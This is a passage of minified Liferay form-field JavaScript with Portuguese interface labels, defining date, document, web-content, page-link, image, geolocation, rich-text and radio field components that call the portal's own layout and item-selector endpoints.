instance.createField(fieldTemplate);var inputNode=field.getInputNode();Liferay.after(inputNode.attr("id")+"DatePicker:registered",function(){field.renderUI()});instance._addFieldValidation(field,instance)})},setValue:function(value){var instance=this;var datePicker=instance.getDatePicker();if(!datePicker)return;datePicker.set("activeInput",instance.getInputNode());datePicker.deselectDates();if(value){var date=A.DataType.Date.parse(value);date=DateMath.add(date,DateMath.MINUTES,date.getTimezoneOffset());
datePicker.selectDates(date)}else datePicker.selectDates("")}}});FieldTypes["ddm-date"]=DateField;var DocumentLibraryField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["*"]}},EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+
instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.uuid)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var documentLibrarySelectorURL=form.get("documentLibrarySelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");if(documentLibrarySelectorURL)retVal=documentLibrarySelectorURL;
return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};
portletURL.setParameter("0_json",JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance.getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");
portletURL.setWindowState("pop_up");return portletURL.toString()},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getUploadURL:function(){var instance=this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");
portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.title&&!parsedValue.uuid)value="";else value=JSON.stringify(parsedValue);DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=
container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"));var altNode=container.one("#"+instance.getInputName()+"Alt");if(altNode)altNode.set("readOnly",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);
else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(event){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);
instance.setValue({groupId:itemValue.groupId,title:itemValue.title,type:itemValue.type,uuid:itemValue.uuid})}}},url:instance.getDocumentLibrarySelectorURL()});itemSelectorDialog.open()}}});FieldTypes["ddm-documentlibrary"]=DocumentLibraryField;var JournalArticleField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;var container=instance.get("container");container.delegate("click",instance._handleButtonsClick,"\x3e .form-group .btn",instance)},syncUI:function(){var instance=
this;var parsedValue=instance.getParsedValue(instance.getValue());var titleNode=A.one("#"+instance.getInputName()+"Title");titleNode.val(parsedValue.title||"");var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(!!parsedValue.classPK)},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},getWebContentSelectorURL:function(){var instance=this;var container=instance.get("container");var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());
var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();url.setParameter("eventName","selectContent");url.setParameter("groupId",groupId);url.setParameter("p_p_auth",container.getData("assetBrowserAuthToken"));url.setParameter("selectedGroupId",groupId);url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");
url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);JournalArticleField.superclass.setValue.call(instance,value);instance.syncUI()},showNotice:function(message){var instance=this;if(!instance.notice)instance.notice=(new Liferay.Notice({toggleText:false,
type:"warning"})).hide();instance.notice.html(message);instance.notice.show()},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_handleButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=
event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else if(currentTarget.test(".clear-button"))instance._handleClearButtonClick(event)}},_handleClearButtonClick:function(){var instance=this;instance.setValue("")},_handleSelectButtonClick:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance.getWebContentSelectorURL()},
function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk,title:selectedWebContent.assettitle||""})}})}}});FieldTypes["ddm-journal-article"]=JournalArticleField;var LinkToPageField=A.Component.create({ATTRS:{delta:{value:10},selectedLayout:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var retVal=null;if(layoutValue.layoutId)retVal=
layoutValue;return retVal}},selectedLayoutPath:{valueFn:function(){var instance=this;var layoutValue=instance.getParsedValue(instance.getValue());var privateLayout=!!(layoutValue&&layoutValue.privateLayout);var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var layoutsRoot={groupId:groupId,label:"Tudo",layoutId:0,privateLayout:privateLayout};return[layoutsRoot]}}},EXTENDS:Field,prototype:{initializer:function(){var instance=
this;var container=instance.get("container");instance._currentParentLayoutId=0;instance._loadingAnimationNode=A.Node.create(TPL_LOADER);instance._cache={};instance._clearedModal=false;instance.after("selectedLayoutChange",instance._afterSelectedLayoutChange);instance.after("selectedLayoutPathChange",instance._afterSelectedLayoutPathChange);container.delegate("click",instance._handleControlButtonsClick,"\x3e .form-group .btn",instance)},getParsedValue:function(value){var instance=this;if(Lang.isString(value))if(value)value=
JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var container=instance.get("container");var inputName=instance.getInputName();var layoutNameNode=container.one("#"+inputName+"LayoutName");var parsedValue=instance.getParsedValue(value);if(parsedValue&&parsedValue.layoutId){if(parsedValue.label)layoutNameNode.val(parsedValue.label);value=JSON.stringify(parsedValue)}else{layoutNameNode.val("");value=""}var clearButtonNode=container.one("#"+inputName+"ClearButton");
clearButtonNode.toggle(!!value);LinkToPageField.superclass.setValue.call(instance,value)},syncReadOnlyUI:function(){var instance=this;var container=instance.get("container");var selectButtonNode=container.one("#"+instance.getInputName()+"SelectButton");selectButtonNode.attr("disabled",instance.get("readOnly"));var clearButtonNode=container.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.attr("disabled",instance.get("readOnly"))},_addBreadcrumbElement:function(label,layoutId,groupId,
privateLayout){var instance=this;var breadcrumbNode=instance._modal.bodyNode.one(".lfr-ddm-breadcrumb");var breadcrumbElementNode=A.Node.create(Lang.sub(TPL_PAGES_BREADCRUMB_ELEMENT,{groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout}));breadcrumbNode.append(breadcrumbElementNode)},_addListElement:function(layout,container,selected,prepend){var instance=this;var entryNode=A.Node.create(Lang.sub(TPL_PAGE,{checked:selected?'checked\x3d"checked"':"",groupId:layout.groupId,icon:layout.hasChildren?
TPL_ICON_CARET:"",layoutId:layout.layoutId,nodeType:layout.hasChildren?"root":"leaf",pageTitle:layout.name,privateLayout:layout.privateLayout}));if(prepend)container.prepend(entryNode);else container.append(entryNode);if(selected)entryNode.scrollIntoView()},_afterSelectedLayoutChange:function(event){var instance=this;var modal=instance._modal;if(modal){var notSelected=!event.newVal;var selectButton=modal.get("toolbars.footer")[0];var boundingBox=selectButton.boundingBox;boundingBox.attr("disabled",
notSelected);boundingBox.toggleClass("disabled",notSelected)}},_afterSelectedLayoutPathChange:function(event){var instance=this;instance._renderBreadcrumb(event.newVal)},_canLoadMore:function(key,start,end){var instance=this;var cache=instance._getCache(key);return!cache||start<cache.start||end>cache.end},_cleanSelectedLayout:function(){var instance=this;var checkedElement=instance._modal.bodyNode.one(".lfr-ddm-page-radio:checked");if(checkedElement){checkedElement.attr("checked",false);instance.set("selectedLayout",
null)}},_getCache:function(key){var instance=this;var cache;if(instance._cache&&instance._cache[key])cache=instance._cache[key];return cache},_getModalConfig:function(){var instance=this;return{dialog:{cssClass:"lfr-ddm-link-to-page-modal",height:600,modal:true,on:{destroy:function(){instance.set("selectedLayout",null)}},resizable:false,toolbars:{footer:[{cssClass:"btn-primary",disabled:!instance.get("selectedLayout"),label:"Selecionar",on:{click:A.bind(instance._handleChooseButtonClick,instance)}},
{cssClass:"btn-link",label:"Cancelar",on:{click:A.bind(instance._handleCancelButtonClick,instance)}}],header:[{cssClass:"close",discardDefaultButtonCssClasses:true,labelHTML:Liferay.Util.getLexiconIconTpl("times"),on:{click:A.bind(instance._handleCancelButtonClick,instance)}}]},width:400},title:"Selecionar P\u00e1gina"}},_handleBreadcrumbElementClick:function(event){var instance=this;var currentTargetLayoutId=Number(event.currentTarget.getData("layoutId"));var selectedLayoutPath=instance.get("selectedLayoutPath");
var lastLayoutIndex=selectedLayoutPath.length-1;var lastLayout=selectedLayoutPath[lastLayoutIndex];var clickedLastElement=Number(lastLayout.layoutId)===currentTargetLayoutId;if(!clickedLastElement){instance._cleanSelectedLayout();while(!clickedLastElement)if(Number(lastLayout.layoutId)!==currentTargetLayoutId){selectedLayoutPath.pop();lastLayoutIndex=selectedLayoutPath.length-1;lastLayout=selectedLayoutPath[lastLayoutIndex]}else{clickedLastElement=true;var groupId=lastLayout.groupId;var privateLayout=
lastLayout.privateLayout;instance._currentParentLayoutId=Number(currentTargetLayoutId);var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");listNode.empty();instance._showLoader(listNode);listNode.addClass("top-ended");instance._requestInitialLayouts(currentTargetLayoutId,groupId,privateLayout,instance._renderLayouts)}instance.set("selectedLayoutPath",selectedLayoutPath)}},_handleCancelButtonClick:function(){var instance=this;instance._modal.hide()},_handleChooseButtonClick:function(){var instance=
this;var selectedLayout=instance.get("selectedLayout");instance.setValue(selectedLayout);instance._modal.hide()},_handleClearButtonClick:function(){var instance=this;instance._clearedModal=true;instance.setValue("");instance.set("selectedLayout",instance.get("selectedLayoutPath")[0])},_handleControlButtonsClick:function(event){var instance=this;if(!instance.get("readOnly")){var currentTarget=event.currentTarget;if(currentTarget.test(".select-button"))instance._handleSelectButtonClick(event);else instance._handleClearButtonClick(event)}},
_handleListEntryClick:function(event){var instance=this;var currentTarget=event.currentTarget;var label=event.currentTarget.text();var layoutId=event.currentTarget.getData("layoutId");var groupId=Number(event.currentTarget.getData("groupId"));var privateLayout=A.DataType.Boolean.parse(event.currentTarget.getData("privateLayout"));if(event.target.hasClass("lfr-ddm-page-label"))if(currentTarget.getData("nodeType")==="root"){instance._cleanSelectedLayout();instance._currentParentLayoutId=layoutId;instance._showLoader(currentTarget);
var selectedLayoutPath=instance.get("selectedLayoutPath");selectedLayoutPath.push({groupId:groupId,label:label,layoutId:layoutId,privateLayout:privateLayout});instance.set("selectedLayoutPath",selectedLayoutPath);var listNode=instance._modal.bodyNode.one(".lfr-ddm-pages-container");listNode.addClass("top-ended");instance._requestInitialLayouts(layoutId,groupId,privateLayout,instance._renderLayouts)}else{if(currentTarget.getData("nodeType")==="leaf"){var inputRadioNode=currentTarget.getElementsByTagName("input").first();
inputRadioNode.attr("checked","true");instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})}}else if(event.target.hasClass("lfr-ddm-page-radio"))instance.set("selectedLayout",{groupId:groupId,label:label,layoutId:layoutId,path:instance.get("selectedLayoutPath"),privateLayout:privateLayout})},_handleModalScroll:function(event){var instance=this;var listNode=event.currentTarget;var innerHeight=listNode.innerHeight();
var scrollHeight=listNode.get("scrollHeight");var scrollTop=listNode.get("scrollTop");var delta=instance.get("delta");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();var parentLayoutId=instance._currentParentLayoutId;var privateLayout=!!instance._navbar.one(".private").hasClass("active");var key=[parentLayoutId,groupId,privateLayout].join("-");if(!instance._isListNodeEmpty(key)){var cache=
instance._getCache(key);var end=cache.end;var start=cache.start;if(scrollTop===0){start-=delta;if(start<0){start=0;end=cache.start}if(end>start){listNode.prepend(instance._loadingAnimationNode);instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key,"up"))}}else if(scrollHeight-(scrollTop+innerHeight)<=1){start=end;end=start+delta;if(start<=cache.total&&start!=cache.oldStart){cache.oldStart=start;listNode.append(instance._loadingAnimationNode);
instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,A.rbind("_renderLayoutsFragment",instance,key))}}}},_handleNavbarClick:function(event){var instance=this;var currentTarget=event.currentTarget;event.container.one(".active").removeClass("active");currentTarget.addClass("active");instance._currentParentLayoutId=0;instance._cleanSelectedLayout();var privateLayout=currentTarget.test(".private");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout)},
_handleSelectButtonClick:function(){var instance=this;instance._openLinkToPageModal()},_hideLoader:function(){var instance=this;instance._loadingAnimationNode.remove()},_initBreadcrumb:function(){var instance=this;var breadcrumbNode=A.Node.create(TPL_PAGES_BREADCRUMB);instance._modal.bodyNode.append(breadcrumbNode);breadcrumbNode.delegate("click",instance._handleBreadcrumbElementClick,".lfr-ddm-breadcrumb-element",instance)},_initLayoutsList:function(){var instance=this;var bodyNode=instance._modal.bodyNode;
if(!bodyNode.one(".lfr-ddm-pages-container")){var navNode=A.Node.create(TPL_PAGES_CONTAINER);bodyNode.append(navNode);navNode.delegate("click",instance._handleListEntryClick,".lfr-ddm-link",instance)}},_isListNodeEmpty:function(key){var instance=this;var cache=instance._getCache(key);return!(cache&&cache.layouts)},_openLinkToPageModal:function(){var instance=this;var value=instance.getParsedValue(instance.getValue());var privateLayout=!!value.privateLayout;var modal=instance._modal;if(!modal){var config=
instance._getModalConfig();modal=Liferay.Util.Window.getWindow(config);modal.render();instance._modal=modal;instance._initBreadcrumb();instance._initLayoutsList();instance._renderNavbar(privateLayout);instance._renderBreadcrumb(instance.get("selectedLayoutPath"));instance._renderLayoutsList(privateLayout);var listNode=modal.bodyNode.one(".lfr-ddm-pages-container");listNode.on("scroll",instance._handleModalScroll,instance)}else if(instance._clearedModal){instance._navbar.one(".active").removeClass("active");
var activeClass=privateLayout?".private":".public";instance._navbar.one(activeClass).addClass("active");instance._resetBreadcrumb(privateLayout);instance._renderLayoutsList(privateLayout);instance._clearedModal=false}modal.show();instance._syncModalHeight()},_renderBreadcrumb:function(layoutsPath){var instance=this;var bodyNode=instance._modal.bodyNode;var breadcrumbContainer=bodyNode.one(".lfr-ddm-breadcrumb");breadcrumbContainer.empty();var layoutsPathLenght=layoutsPath.length;for(var index=0;index<
layoutsPathLenght;index++){var layoutPath=layoutsPath[index];instance._addBreadcrumbElement(layoutPath.label,layoutPath.layoutId,layoutPath.groupId,layoutPath.privateLayout)}},_renderLayouts:function(layouts){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");var selectedLayout=instance.get("selectedLayout");listNode.empty();layouts.forEach(function(layout){var selected=selectedLayout&&layout.layoutId===selectedLayout.layoutId;instance._addListElement(layout,
listNode,selected)});instance._syncModalHeight()},_renderLayoutsFragment:function(layouts,key,direction){var instance=this;var bodyNode=instance._modal.bodyNode;var index;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._hideLoader();var total=layouts.length;if(direction==="up"){var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);for(index=total-1;index>=0;index--)instance._addListElement(layouts[index],listNode,false,true);if(cache.start>0&&listNode.get("scrollTop")===
0)listNode.set("scrollTop",60)}else for(index=0;index<total;index++)instance._addListElement(layouts[index],listNode,false);instance._syncModalHeight()},_renderLayoutsList:function(privateLayout){var instance=this;var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");instance._showLoader(listNode);instance._syncModalHeight();var selectedLayout=instance.get("selectedLayout");var groupIdNode=A.one("#"+this.get("portletNamespace")+"groupId");var groupId=groupIdNode&&
groupIdNode.getAttribute("value")||themeDisplay.getScopeGroupId();if(selectedLayout&&selectedLayout.layoutId)instance._requestSiblingLayouts(groupId,privateLayout,function(layouts){var key=[instance._currentParentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);listNode.toggleClass("top-ended",cache.start===0);instance._renderLayouts(layouts);if(cache.start>0&&listNode.get("scrollTop")===0)listNode.set("scrollTop",50);instance._hideLoader()});else{listNode.addClass("top-ended");
instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)}},_renderNavbar:function(privateLayout){var instance=this;var navbar=instance._navbar;if(!navbar){navbar=A.Node.create(Lang.sub(TPL_LAYOUTS_NAVBAR,{privateLayoutClass:privateLayout?"active":"",publicLayoutClass:privateLayout?"":"active"}));navbar.delegate("click",instance._handleNavbarClick,"li",instance);instance._navbar=navbar;navbar.insertBefore(navbar,instance._modal.bodyNode)}},_requestInitialLayouts:function(parentLayoutId,
groupId,privateLayout,callback){var instance=this;var end=instance.get("delta");var start=0;instance._requestLayouts(parentLayoutId,groupId,privateLayout,start,end,callback)},_requestLayouts:function(parentLayoutId,groupId,privateLayout,start,end,callback){var instance=this;var key=[parentLayoutId,groupId,privateLayout].join("-");var cache=instance._getCache(key);if(!cache||start<=cache.total)if(instance._canLoadMore(key,start,end))A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{success:function(){var response=
JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"get",end:end,expandParentLayouts:false,groupId:groupId,p_auth:Liferay.authToken,paginate:true,parentLayoutId:parentLayoutId,privateLayout:privateLayout,start:start}});else if(cache)callback.call(instance,cache.layouts)},_requestSiblingLayouts:function(groupId,privateLayout,callback){var instance=this;var cache;
var path=instance.get("selectedLayoutPath");var lastIndex=path.length-1;if(lastIndex>=0){var parentLayout=path[lastIndex];var key=[parentLayout.layoutId,parentLayout.groupId,parentLayout.privateLayout].join("-");cache=instance._getCache(key)}if(cache)callback.call(instance,cache.layouts);else{var selectedLayout=instance.get("selectedLayout");A.io.request(themeDisplay.getPathMain()+"/portal/get_layouts",{after:{failure:function(){var bodyNode=instance._modal.bodyNode;var listNode=bodyNode.one(".lfr-ddm-pages-container");
listNode.addClass("top-ended");instance._requestInitialLayouts(0,groupId,privateLayout,instance._renderLayouts)},success:function(){var response=JSON.parse(this.get("responseData"));var layouts=response&&response.layouts;if(layouts){var parentLayoutId=response.ancestorLayoutIds[0];var key=[parentLayoutId,groupId,privateLayout].join("-");var start=response.start;var end=start+layouts.length;instance._currentParentLayoutId=parentLayoutId;instance._setSelectedLayoutPath(groupId,privateLayout,response);
instance._updateCache(key,layouts,start,end,response.total);callback.call(instance,layouts)}}},data:{cmd:"getSiblingLayoutsJSON",expandParentLayouts:false,groupId:groupId,layoutId:selectedLayout.layoutId,max:instance.get("delta"),p_auth:Liferay.authToken,paginate:true,privateLayout:privateLayout}})}},_resetBreadcrumb:function(privateLayout){var instance=this;var selectedLayoutRoot=instance.get("selectedLayoutPath")[0];selectedLayoutRoot.privateLayout=privateLayout;instance.set("selectedLayoutPath",
[selectedLayoutRoot])},_setSelectedLayoutPath:function(groupId,privateLayout,response){var instance=this;var ancestorLayoutIds=response.ancestorLayoutIds;if(ancestorLayoutIds){var selectedLayoutPath=[instance.get("selectedLayoutPath")[0]];var ancestorLayoutNames=response.ancestorLayoutNames;for(var index=ancestorLayoutIds.length-1;index>=0;index--)selectedLayoutPath.push({groupId:groupId,label:ancestorLayoutNames[index],layoutId:ancestorLayoutIds[index],privateLayout:privateLayout});instance.set("selectedLayoutPath",
selectedLayoutPath)}},_showLoader:function(node){var instance=this;instance._loadingAnimationNode.appendTo(node)},_syncModalHeight:function(){var instance=this;var modal=instance._modal;var bodyNode=modal.bodyNode;modal.fillHeight(bodyNode);bodyNode.set("offsetHeight",Lang.toInt(bodyNode.get("offsetHeight"))-Lang.toInt(instance._navbar.get("offsetHeight")))},_updateCache:function(key,layouts,start,end,total){var instance=this;var cache=instance._cache[key];if(!cache){var path=instance.get("selectedLayoutPath");
cache={end:end,layouts:layouts,oldStart:0,path:path.slice(),start:start,total:total};instance._cache[key]=cache}else{var cachedLayouts=cache.layouts||[];if(cache.start>start){cachedLayouts=layouts.concat(cachedLayouts);cache.start=start}if(cache.end<end){cachedLayouts=cachedLayouts.concat(layouts);cache.end=end}cache.layouts=cachedLayouts}}}});FieldTypes["ddm-link-to-page"]=LinkToPageField;FieldTypes.field=Field;var FieldsetField=A.Component.create({EXTENDS:Field,prototype:{getFieldNodes:function(){var instance=
this;return instance.get("container").all("\x3e fieldset \x3e div \x3e .field-wrapper")}}});FieldTypes.fieldset=FieldsetField;var ImageField=A.Component.create({ATTRS:{acceptedFileFormats:{value:["image/gif","image/jpeg","image/jpg","image/png"]}},EXTENDS:DocumentLibraryField,prototype:{syncUI:function(){var instance=this;var parsedValue=instance.getParsedValue(instance.getValue());var notEmpty=instance.isNotEmpty(parsedValue);var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.attr("disabled",
!notEmpty);var titleNode=A.one("#"+instance.getInputName()+"Title");if(notEmpty){altNode.val(parsedValue.alt||"");titleNode.val(parsedValue.title||"")}else{altNode.val("");titleNode.val("")}var clearButtonNode=A.one("#"+instance.getInputName()+"ClearButton");clearButtonNode.toggle(notEmpty);var previewButtonNode=A.one("#"+instance.getInputName()+"PreviewButton");previewButtonNode.toggle(notEmpty)},getDocumentLibrarySelectorURL:function(){var instance=this;var form=instance.getForm();var imageSelectorURL=
form.get("imageSelectorURL");var retVal=instance.getDocumentLibraryURL("com.liferay.journal.item.selector.criterion.JournalItemSelectorCriterion,com.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion");if(imageSelectorURL)retVal=imageSelectorURL;return retVal},getDocumentLibraryURL:function(criteria){var instance=this;var container=instance.get("container");var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));var portletNamespace=
instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria",criteria);portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");portletURL.setParameter("p_p_auth",container.getData("itemSelectorAuthToken"));var journalCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",
resourcePrimKey:parsedValue.resourcePrimKey};portletURL.setParameter("0_json",JSON.stringify(journalCriterionJSON));var imageCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType,com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("1_json",JSON.stringify(imageCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");
return portletURL.toString()},getValue:function(){var instance=this;var value;var parsedValue=instance.getParsedValue(ImageField.superclass.getValue.apply(instance,arguments));if(instance.isNotEmpty(parsedValue)){var altNode=A.one("#"+instance.getInputName()+"Alt");parsedValue.alt=altNode.val();value=JSON.stringify(parsedValue)}else value="";return value},isNotEmpty:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);return parsedValue.hasOwnProperty("data")&&parsedValue.data!==
""||parsedValue.hasOwnProperty("uuid")},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(instance.isNotEmpty(parsedValue)){if(!parsedValue.name&&parsedValue.title)parsedValue.name=parsedValue.title;var altNode=A.one("#"+instance.getInputName()+"Alt");altNode.val(parsedValue.alt);value=JSON.stringify(parsedValue)}else value="";DocumentLibraryField.superclass.setValue.call(instance,value);instance.syncUI()},_getImagePreviewURL:function(){var instance=this;
var imagePreviewURL;var value=instance.getParsedValue(instance.getValue());if(value.data)imagePreviewURL=themeDisplay.getPathContext()+value.data;else if(value.uuid)imagePreviewURL=[themeDisplay.getPathContext(),"documents",value.groupId,value.uuid].join("/");return imagePreviewURL},_handleButtonsClick:function(event){var instance=this;var currentTarget=event.currentTarget;if(currentTarget.test(".preview-button"))instance._handlePreviewButtonClick(event);ImageField.superclass._handleButtonsClick.apply(instance,
arguments)},_handlePreviewButtonClick:function(event){var instance=this;if(!instance.viewer)instance.viewer=(new A.ImageViewer({caption:"alt",links:"#"+instance.getInputName()+"PreviewContainer a",preloadAllImages:false,zIndex:Liferay.zIndex.OVERLAY})).render();var imagePreviewURL=instance._getImagePreviewURL();var previewImageNode=A.one("#"+instance.getInputName()+"PreviewContainer img");var previewLinkNode=A.one("#"+instance.getInputName()+"PreviewContainer a");previewLinkNode.attr("href",imagePreviewURL);
previewImageNode.attr("src",imagePreviewURL);instance.viewer.set("currentIndex",0);instance.viewer.set("links",previewLinkNode);instance.viewer.show()}}});FieldTypes["ddm-image"]=ImageField;var GeolocationField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;Liferay.MapBase.get(instance.getInputName(),function(map){map.on("positionChange",instance.onPositionChange,instance)})},onPositionChange:function(event){var instance=this;var inputName=instance.getInputName();
var location=event.newVal.location;instance.setValue(JSON.stringify({latitude:location.lat,longitude:location.lng}));var locationNode=A.one("#"+inputName+"Location");locationNode.html(event.newVal.address)}}});FieldTypes["ddm-geolocation"]=GeolocationField;var TextHTMLField=A.Component.create({EXTENDS:Field,prototype:{initializer:function(){var instance=this;instance.readOnlyLabel=A.Node.create('\x3clabel class\x3d"control-label hide"\x3e\x3c/label\x3e');instance.readOnlyText=A.Node.create('\x3cdiv class\x3d"hide"\x3e\x3c/div\x3e');
instance.after({"render":instance._afterRenderTextHTMLField})},getEditor:function(){var instance=this;return window[instance.getInputName()+"Editor"]},getValue:function(){var instance=this;var editor=instance.getEditor();return isNode(editor)?A.one(editor).val():editor.getHTML()},setValue:function(value){var instance=this;var editorComponentName=instance.getInputName()+"Editor";Liferay.componentReady(editorComponentName).then(function(editor){if(isNode(editor))TextHTMLField.superclass.setValue.apply(instance,
arguments);else{var localizationMap=instance.get("localizationMap");if(value===localizationMap[instance.get("displayLocale")])editor.setHTML(value)}})},syncReadOnlyUI:function(){var instance=this;instance.readOnlyLabel.html(instance.getLabelNode().getHTML());instance.readOnlyText.html("\x3cp\x3e"+instance.getValue()+"\x3c/p\x3e");var readOnly=instance.get("readOnly");instance.readOnlyLabel.toggle(readOnly);instance.readOnlyText.toggle(readOnly);instance.get("container").toggle(!readOnly)},_afterRenderTextHTMLField:function(){var instance=
this;var container=instance.get("container");container.placeAfter(instance.readOnlyText);container.placeAfter(instance.readOnlyLabel)}}});FieldTypes["ddm-text-html"]=TextHTMLField;var RadioField=A.Component.create({EXTENDS:Field,prototype:{getInputNode:function(){var instance=this;var container=instance.get("container");return container.one("[name\x3d"+instance.getInputName()+"]:checked")},getRadioNodes:function(){var instance=this;var container=instance.get("container");return container.all("[name\x3d"+
